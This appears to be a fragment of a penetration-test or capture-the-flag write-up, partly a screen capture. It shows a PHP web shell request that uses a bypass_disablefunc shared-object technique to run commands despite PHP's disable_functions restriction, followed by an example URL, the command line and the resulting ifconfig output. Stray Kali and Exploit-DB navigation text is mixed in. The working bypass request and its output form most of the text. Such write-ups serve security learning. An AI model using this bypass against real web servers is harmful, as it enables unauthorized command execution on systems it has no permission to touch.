 172.29.31.135/b.php?cmd=ifconfig&outpath=/tmp/123&&sopath=/tmp/bypass_disablefunc_x64.so
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ifconfig > /tmp/123 2>&1
output:
ens33 Link encap:Ethernet HWaddr 00:0c:29:ab:32:ac
inet addr:192.168.93.120 Bcast:192.168.93.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:feab:32ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:65148 errors:0 dropped:0 overruns:0 frame:0
TX packets:58191 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8361665 (8.3 MB) TX bytes:14744820 (14.7 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:278089 errors:0 dropped:0 overruns:0 frame:0
TX packets:278089 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:20584684 (20.5 MB) TX bytes:20584684 (20.5 MB)